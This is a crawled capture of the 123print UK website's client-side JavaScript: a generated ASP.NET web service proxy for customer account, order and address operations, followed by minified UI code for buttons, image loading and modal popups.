return this._invoke(this._get_path(), 'UpdateCustomerInfo',false,{customerId:customerId,forename:forename,surname:surname,email:email,gender:gender,emailPreference:emailPreference,primayPurchase:primayPurchase,subscription:subscription},succeededCallback,failedCallback,userContext); },
UpdateCustomerPassword:function(customerID,oldPassword,newPassword,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'UpdateCustomerPassword',false,{customerID:customerID,oldPassword:oldPassword,newPassword:newPassword},succeededCallback,failedCallback,userContext); },
SendEmailThruBronto:function(customerInfo,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'SendEmailThruBronto',false,{customerInfo:customerInfo},succeededCallback,failedCallback,userContext); },
GetAddressBook:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetAddressBook',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
GetAddressBookBilling:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetAddressBookBilling',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
CreateAddress:function(customerInfoID,addressInfo,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'CreateAddress',false,{customerInfoID:customerInfoID,addressInfo:addressInfo},succeededCallback,failedCallback,userContext); },
UpdateAddress:function(customerInfoID,addressInfo,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'UpdateAddress',false,{customerInfoID:customerInfoID,addressInfo:addressInfo},succeededCallback,failedCallback,userContext); },
UpdateAddressInfo:function(customerId,addressFlag,customerAddressId,forename,surname,marital,company,address,address_continue,city,tel_no,postcode,state,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'UpdateAddressInfo',false,{customerId:customerId,addressFlag:addressFlag,customerAddressId:customerAddressId,forename:forename,surname:surname,marital:marital,company:company,address:address,address_continue:address_continue,city:city,tel_no:tel_no,postcode:postcode,state:state},succeededCallback,failedCallback,userContext); },
DeleteAddress:function(addressInfo,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'DeleteAddress',false,{addressInfo:addressInfo},succeededCallback,failedCallback,userContext); },
GetDocumentLockerItems:function(customerInfoID,pageNo,numPerPage,itemInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetDocumentLockerItems',false,{customerInfoID:customerInfoID,pageNo:pageNo,numPerPage:numPerPage,itemInfoID:itemInfoID},succeededCallback,failedCallback,userContext); },
AddMyDesignToCart:function(documentInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'AddMyDesignToCart',false,{documentInfoID:documentInfoID},succeededCallback,failedCallback,userContext); },
DeleteDocumentLockerItem:function(documentLockerInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'DeleteDocumentLockerItem',false,{documentLockerInfoID:documentLockerInfoID},succeededCallback,failedCallback,userContext); },
SendSharedDesignEmail:function(emailInfo,designLink,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'SendSharedDesignEmail',false,{emailInfo:emailInfo,designLink:designLink},succeededCallback,failedCallback,userContext); },
CopyDocBeforeEditMyDesgin:function(documentInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'CopyDocBeforeEditMyDesgin',false,{documentInfoID:documentInfoID},succeededCallback,failedCallback,userContext); },
AddMyBundleToCart:function(customerBundleId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'AddMyBundleToCart',false,{customerBundleId:customerBundleId},succeededCallback,failedCallback,userContext); },
DeleteCustomerBundle:function(customerBundleId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'DeleteCustomerBundle',false,{customerBundleId:customerBundleId},succeededCallback,failedCallback,userContext); }}
Print123Site.MyAccountOperations.MyAccountOperationsService.registerClass('Print123Site.MyAccountOperations.MyAccountOperationsService',Sys.Net.WebServiceProxy);
Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance = new Print123Site.MyAccountOperations.MyAccountOperationsService();
Print123Site.MyAccountOperations.MyAccountOperationsService.set_path = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_path(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_path = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_path(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_timeout = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_timeout(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_timeout = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_timeout(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_defaultUserContext = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_defaultUserContext(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_defaultUserContext = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_defaultUserContext(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_defaultSucceededCallback = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_defaultSucceededCallback(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_defaultSucceededCallback = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_defaultSucceededCallback(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_defaultFailedCallback = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_defaultFailedCallback(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_defaultFailedCallback = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_defaultFailedCallback(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_enableJsonp = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_enableJsonp(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_enableJsonp = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_enableJsonp(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_jsonpCallbackParameter = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_jsonpCallbackParameter(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_jsonpCallbackParameter = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_jsonpCallbackParameter(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_path("/MyAccount/MyAccountOperationsService.asmx");
Print123Site.MyAccountOperations.MyAccountOperationsService.GetAvailableTabs= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetAvailableTabs(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetOrderInfo= function(orderInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetOrderInfo(orderInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetOrderWithReviewInfo= function(orderInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetOrderWithReviewInfo(orderInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetPendingOrderInfoCollection= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetPendingOrderInfoCollection(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ApproveOrderItem= function(orderItemInfoId,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ApproveOrderItem(orderItemInfoId,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ApproveEntireOrder= function(orderInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ApproveEntireOrder(orderInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetOrderInfoWithStatus= function(orderInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetOrderInfoWithStatus(orderInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetOrderInfoCollectionWithStatus= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetOrderInfoCollectionWithStatus(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ReorderOrderItem= function(orderItemInfoId,isEditable,quantity,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ReorderOrderItem(orderItemInfoId,isEditable,quantity,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ReorderBundleOrderItem= function(orderItemInfoId,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ReorderBundleOrderItem(orderItemInfoId,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ReorderEntireOrder= function(orderInfoID,quantityArr,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ReorderEntireOrder(orderInfoID,quantityArr,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetCustomerInformation= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetCustomerInformation(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetCustomerInfo= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetCustomerInfo(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetCustomerInfo2= function(onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetCustomerInfo2(onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.UpdateCustomerInfo= function(customerId,forename,surname,email,gender,emailPreference,primayPurchase,subscription,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.UpdateCustomerInfo(customerId,forename,surname,email,gender,emailPreference,primayPurchase,subscription,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.UpdateCustomerPassword= function(customerID,oldPassword,newPassword,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.UpdateCustomerPassword(customerID,oldPassword,newPassword,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.SendEmailThruBronto= function(customerInfo,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.SendEmailThruBronto(customerInfo,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetAddressBook= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetAddressBook(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetAddressBookBilling= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetAddressBookBilling(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.CreateAddress= function(customerInfoID,addressInfo,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.CreateAddress(customerInfoID,addressInfo,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.UpdateAddress= function(customerInfoID,addressInfo,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.UpdateAddress(customerInfoID,addressInfo,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.UpdateAddressInfo= function(customerId,addressFlag,customerAddressId,forename,surname,marital,company,address,address_continue,city,tel_no,postcode,state,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.UpdateAddressInfo(customerId,addressFlag,customerAddressId,forename,surname,marital,company,address,address_continue,city,tel_no,postcode,state,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.DeleteAddress= function(addressInfo,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.DeleteAddress(addressInfo,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetDocumentLockerItems= function(customerInfoID,pageNo,numPerPage,itemInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetDocumentLockerItems(customerInfoID,pageNo,numPerPage,itemInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.AddMyDesignToCart= function(documentInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.AddMyDesignToCart(documentInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.DeleteDocumentLockerItem= function(documentLockerInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.DeleteDocumentLockerItem(documentLockerInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.SendSharedDesignEmail= function(emailInfo,designLink,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.SendSharedDesignEmail(emailInfo,designLink,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.CopyDocBeforeEditMyDesgin= function(documentInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.CopyDocBeforeEditMyDesgin(documentInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.AddMyBundleToCart= function(customerBundleId,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.AddMyBundleToCart(customerBundleId,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.DeleteCustomerBundle= function(customerBundleId,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.DeleteCustomerBundle(customerBundleId,onSuccess,onFailed,userContext); }
var gtc = Sys.Net.WebServiceProxy._generateTypedConstructor;
if (typeof(Print123Site.MyAccountOperations.MyAccountTabs) === 'undefined') {
Print123Site.MyAccountOperations.MyAccountTabs=gtc("Print123Site.MyAccountOperations.MyAccountTabs");
Print123Site.MyAccountOperations.MyAccountTabs.registerClass('Print123Site.MyAccountOperations.MyAccountTabs');
}
Type.registerNamespace('Print123Site.WebLayer.OrderProcess');
if (typeof(Print123Site.WebLayer.OrderProcess.XOrder) === 'undefined') {
Print123Site.WebLayer.OrderProcess.XOrder=gtc("Print123Site.WebLayer.OrderProcess.XOrder");
Print123Site.WebLayer.OrderProcess.XOrder.registerClass('Print123Site.WebLayer.OrderProcess.XOrder');
}
if (typeof(Print123Site.WebLayer.OrderProcess.XOrderWithReview) === 'undefined') {
Print123Site.WebLayer.OrderProcess.XOrderWithReview=gtc("Print123Site.WebLayer.OrderProcess.XOrderWithReview");
Print123Site.WebLayer.OrderProcess.XOrderWithReview.registerClass('Print123Site.WebLayer.OrderProcess.XOrderWithReview');
}
if (typeof(Print123Site.WebLayer.OrderProcess.XOrderWithStatus) === 'undefined') {
Print123Site.WebLayer.OrderProcess.XOrderWithStatus=gtc("Print123Site.WebLayer.OrderProcess.XOrderWithStatus");
Print123Site.WebLayer.OrderProcess.XOrderWithStatus.registerClass('Print123Site.WebLayer.OrderProcess.XOrderWithStatus');
}
Type.registerNamespace('Print123Site');
if (typeof(Print123Site.XBasicOrderInfoCollection) === 'undefined') {
Print123Site.XBasicOrderInfoCollection=gtc("Print123Site.XBasicOrderInfoCollection");
Print123Site.XBasicOrderInfoCollection.registerClass('Print123Site.XBasicOrderInfoCollection');
}
if (typeof(Print123Site.MyAccountOperations.XCustomerInfo) === 'undefined') {
Print123Site.MyAccountOperations.XCustomerInfo=gtc("Print123Site.MyAccountOperations.XCustomerInfo");
Print123Site.MyAccountOperations.XCustomerInfo.registerClass('Print123Site.MyAccountOperations.XCustomerInfo');
}
Type.registerNamespace('CodeLibrary.BusinessLayer.Member');
if (typeof(CodeLibrary.BusinessLayer.Member.CustomerInfo) === 'undefined') {
CodeLibrary.BusinessLayer.Member.CustomerInfo=gtc("CodeLibrary.BusinessLayer.Member.CustomerInfo");
CodeLibrary.BusinessLayer.Member.CustomerInfo.registerClass('CodeLibrary.BusinessLayer.Member.CustomerInfo');
}
if (typeof(CodeLibrary.BusinessLayer.Member.AddressInfo) === 'undefined') {
CodeLibrary.BusinessLayer.Member.AddressInfo=gtc("CodeLibrary.BusinessLayer.Member.AddressInfo");
CodeLibrary.BusinessLayer.Member.AddressInfo.registerClass('CodeLibrary.BusinessLayer.Member.AddressInfo');
}
if (typeof(Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords) === 'undefined') {
Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords=gtc("Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords");
Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords.registerClass('Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords');
}
if (typeof(CodeLibrary.BusinessLayer.Member.EmailInfo) === 'undefined') {
CodeLibrary.BusinessLayer.Member.EmailInfo=gtc("CodeLibrary.BusinessLayer.Member.EmailInfo");
CodeLibrary.BusinessLayer.Member.EmailInfo.registerClass('CodeLibrary.BusinessLayer.Member.EmailInfo');
}
Type.registerNamespace('CodeLibrary.BusinessLayer.CompositionEngine');
if (typeof(CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo) === 'undefined') {
CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo=gtc("CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo");
CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo.registerClass('CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo');
}


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0
body_size: 7519
content:
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.Button=function(n,t,i,r){print123.core.event.register(this),this.element=document.createElement("div"),this.enabled=1,this.enabledClassName=t,this.disabledClassName=i?i:t,this.type="print123.core.ui.Button",this.onClickDelegate=print123.core.createDelegate(this,this.raiseEvent,"onClick"),this.element.title=n,this.element.innerHTML=r?r:"",this.element.className=this.enabledClassName,this.element.style.cursor="pointer",print123.core.event.addHandler(this.element,"click",this.onClickDelegate)},print123.core.ui.Button.prototype.enable=function(n){this.enabled||(print123.core.event.addHandler(this.element,"click",this.onClickDelegate),n&&(this.enabledClassName=n),this.element.className=this.enabledClassName,this.element.style.cursor="pointer",this.enabled=1)},print123.core.ui.Button.prototype.disable=function(n){this.enabled&&(print123.core.event.removeHandler(this.element,"click",this.onClickDelegate),n&&(this.disabledClassName=n),this.element.className=this.disabledClassName,this.element.style.cursor="auto",this.enabled=0)},print123.core.ui.Button.prototype.changeCssClasses=function(n,t){n&&(this.enabledClassName=n),t&&(this.disabledCssClass=t),this.element.className=this.enabled?this.enabledClassName:this.disabledCssClass},print123.core.ui.Button.prototype.setTitle=function(n){n&&(this.element.title=n)};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.Image=function(n,t,i,r){print123.core.event.register(this),this.img,this.width,this.height,this.imgElement=document.createElement("img"),this.type="print123.core.ui.Image",this.element=document.createElement("div"),this.url=n,this.config=r,this.mask,this.maskOpacity=60,this.fadeInterval,this.fadeDelegate,this.config||(this.config={},this.config.preload=this.config.width=this.config.height=0),i&&(this.imgElement.title=i),this.imgElement.alt=t,this.imgElement.style.visibility="hidden",this.config.width&&this.config.height&&(this.imgElement.style.width=this.config.width+"px",this.imgElement.style.height=this.config.height+"px",print123.core.client.ie&&print123.core.client.ie<=6&&(this.element.style.width=this.config.width+"px",this.element.style.height=this.config.height+"px")),this.element.appendChild(this.imgElement),this.load()},print123.core.ui.Image.prototype.setSrc=function(n){this.url=n,this.load()},print123.core.ui.Image.prototype.setStyle=function(n,t){eval("this.imgElement.style."+n+'="'+t+'"')},print123.core.ui.Image.prototype.setCssClass=function(n){this.imgElement.className=n},print123.core.ui.Image.prototype.load=function(){this.url&&(this.config.preload?(print123.core.client.ie&&print123.core.client.ie>7&&this.config.width&&this.config.height&&(this.element.style.position="relative",this.element.style.top="0px",this.element.style.left="0px",this.mask=document.createElement("div"),this.mask.style.position="absolute",this.mask.style.top="0px",this.mask.style.left="0px",this.mask.style.width=this.config.width+"px",this.mask.style.height=this.config.height+"px",this.mask.style.backgroundColor="#ffffff",this.mask.style.opacity=this.maskOpacity/100,this.mask.style.filter="alpha(opacity="+this.maskOpacity+")",this.element.appendChild(this.mask)),this.imgElement.style.visibility="inherit",this.imgElement.src=print123.core.config.transparentGifUrl,this.img=new Image,this.img.onload=print123.core.createDelegate(this,this.onImgLoad),this.img.onerror=print123.core.createDelegate(this,this.onImgError),this.img.src=this.url):(print123.core.ui.Image.setSrc(this.imgElement,this.url),this.imgElement.style.visibility="inherit"))},print123.core.ui.Image.prototype.onImgLoad=function(){print123.core.ui.Image.setSrc(this.imgElement,this.img.src),this.config.width&&this.config.height?print123.core.client.ie&&print123.core.client.ie>7&&(this.fadeInterval=setInterval(print123.core.createDelegate(this,this.fadeMask),25)):(this.imgElement.style.width=this.img.width+"px",this.imgElement.style.height=this.img.height+"px",print123.core.client.ie&&print123.core.client.ie<=6&&(this.element.style.width=this.img.width+"px",this.element.style.height=this.img.height+"px")),this.imgElement.style.visibility="inherit",this.width=this.img.width,this.height=this.img.height,this.img=null,this.raiseEvent("onLoad")},print123.core.ui.Image.prototype.onImgError=function(){this.raiseEvent("onError")},print123.core.ui.Image.prototype.fadeMask=function(){this.maskOpacity-=30,this.maskOpacity<=0?(this.maskOpacity=60,this.element.removeChild(this.mask),this.mask=null,clearInterval(this.fadeInterval)):(this.mask.style.opacity=this.maskOpacity/100,this.mask.style.filter="alpha(opacity="+this.maskOpacity+")")},print123.core.ui.Image.setSrc=function(n,t){var r=print123.core.config.transparentGifUrl,i;print123.core.client.ie&&print123.core.client.ie<=7&&document.location.protocol==="https:"&&t.indexOf("http://")===-1&&t.indexOf("https://")===-1&&(i=document.location.protocol+"//"+document.location.hostname+(location.port?":"+location.port:""),t=i+(t.charAt(0)==="/"?"":"/")+t,r=i+r),t.indexOf(".png",0)>-1?print123.core.client.pngSupport?n.src=t:(n.style.filter=print123.core.ui.Image.getAlphaFilter(t),n.src=r):n.src=t},print123.core.ui.Image.getAlphaFilter=function(n,t){var r="progid:DXImageTransform.Microsoft.AlphaImageLoader",i;return n.indexOf("http://")===-1&&n.indexOf("https://")===-1&&(n=escape(n)),i="(src='"+n+"'",i+=t?", sizingMethod='"+t+"')":", sizingMethod='scale')",r+i};
if(typeof print123=="undefined")var print123={};print123.core||(print123.core={}),print123.core.ui||(print123.core.ui={}),print123.core.ui.ModalPopup=function(n,t,i,r){print123.core.event.register(this),this.config=r,this.modalConfig=print123.core.config.modalPopup,this.contentWidth=n,this.contentHeight=t,this.element=document.createElement("div"),this.contentElement=i,this.repositionDelegate=print123.core.createDelegate(this,this.reposition),this.mask=document.createElement("div");var u=60;r&&r.showOpacity===!1&&(u=0),this.mask.style.opacity=u/100,this.mask.style.filter="alpha(opacity="+u+")",this.mask.style.position="absolute",this.mask.style.top="0px",this.mask.style.left="0px",this.mask.style.backgroundColor="#000000",this.mask.style.zIndex=2e3,this.element.style.zIndex=2500,this.element.style.position=print123.core.client.ie&&print123.core.client.ie<7?"absolute":"fixed",this.buildUI()},print123.core.ui.ModalPopup.prototype.updateUI=function(){this.buildUI()},print123.core.ui.ModalPopup.prototype.buildUI=function(){var t,r,i,n;print123.core.ui.clear(this.element),t=document.createElement("div"),t.style.zIndex=1,t.style.position="absolute",t.style.backgroundColor="#ffffff",t.style.left="0px",t.style.top="0px",t.style.width=this.contentWidth+"px",t.style.height=this.contentHeight+"px",t.appendChild(this.contentElement),this.element.appendChild(t),r=this.config?this.config.closeButtonVisible:!0,r&&(i=new print123.core.ui.Image(this.modalConfig.closeImgUrl,"Close","Close",{width:16,height:16}),i.element.style.position="absolute",i.element.style.zIndex=10,i.element.style.top="12px",i.element.style.left=this.contentWidth-28+"px",i.element.style.cursor="pointer",print123.core.event.addHandler(i.element,"click",print123.core.createDelegate(this,this.close)),this.element.appendChild(i.element)),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+"px",n.style.left=-1*this.modalConfig.leftOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.topLeftImgUrl),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+"px",n.style.left=-1*this.modalConfig.leftOffset+this.modalConfig.imgLength+"px",n.style.width=this.contentWidth-2*this.modalConfig.imgLength+this.modalConfig.leftOffset+this.modalConfig.rightOffset+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.topImgUrl,"repeat-x"),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+"px",n.style.left=this.contentWidth-this.modalConfig.imgLength+this.modalConfig.rightOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.topRightImgUrl),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+this.modalConfig.imgLength+"px",n.style.left=this.contentWidth-this.modalConfig.imgLength+this.modalConfig.rightOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.contentHeight-2*this.modalConfig.imgLength+this.modalConfig.topOffset+this.modalConfig.bottomOffset+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.rightImgUrl,"repeat-y"),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=this.contentHeight-this.modalConfig.imgLength+this.modalConfig.bottomOffset+"px",n.style.left=this.contentWidth-this.modalConfig.imgLength+this.modalConfig.rightOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.bottomRightImgUrl),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=this.contentHeight-this.modalConfig.imgLength+this.modalConfig.bottomOffset+"px",n.style.left=-1*this.modalConfig.leftOffset+this.modalConfig.imgLength+"px",n.style.width=this.contentWidth-2*this.modalConfig.imgLength+this.modalConfig.leftOffset+this.modalConfig.rightOffset+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.bottomImgUrl,"repeat-x"),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=this.contentHeight-this.modalConfig.imgLength+this.modalConfig.bottomOffset+"px",n.style.left=-1*this.modalConfig.leftOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.modalConfig.imgLength+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.bottomLeftImgUrl),this.element.appendChild(n),n=document.createElement("div"),n.style.position="absolute",n.style.zIndex=3,n.style.top=-1*this.modalConfig.topOffset+this.modalConfig.imgLength+"px",n.style.left=-1*this.modalConfig.leftOffset+"px",n.style.width=this.modalConfig.imgLength+"px",n.style.height=this.contentHeight-2*this.modalConfig.imgLength+this.modalConfig.topOffset+this.modalConfig.bottomOffset+"px",print123.core.ui.setBackgroundImage(n,this.modalConfig.leftImgUrl,"repeat-y"),this.element.appendChild(n)},print123.core.ui.ModalPopup.prototype.open=function(){this.raiseEvent("onBeforeOpen"),this.reposition(),print123.core.event.addHandler(window,"resize",this.repositionDelegate),print123.core.client.ie&&print123.core.client.ie<7&&print123.core.event.addHandler(window,"scroll",this.repositionDelegate),document.body.appendChild(this.mask),document.body.appendChild(this.element),this.raiseEvent("onOpen")},print123.core.ui.ModalPopup.prototype.close=function(){this.raiseEvent("onBeforeClose"),print123.core.event.removeHandler(window,"resize",this.repositionDelegate),print123.core.client.ie&&print123.core.client.ie<7&&print123.core.event.removeHandler(window,"scroll",this.repositionDelegate),document.body.removeChild(this.mask),document.body.removeChild(this.element),this.raiseEvent("onClose")},print123.core.ui.ModalPopup.prototype.reposition=function(){var n=print123.core.window.getDimensions(),r=0,u=0,t,i;print123.core.client.ie&&print123.core.client.ie<7&&(oScroll=print123.core.window.getScrollPosition(),r=oScroll.x,u=oScroll.y),t=(n.vpW-this.contentWidth)/2,i=(n.vpH-this.contentHeight)/2,this.element.style.top=i+u+"px",this.element.style.left=t+r+"px",this.mask.style.width="100%",this.mask.style.height=n.pageH+"px"};
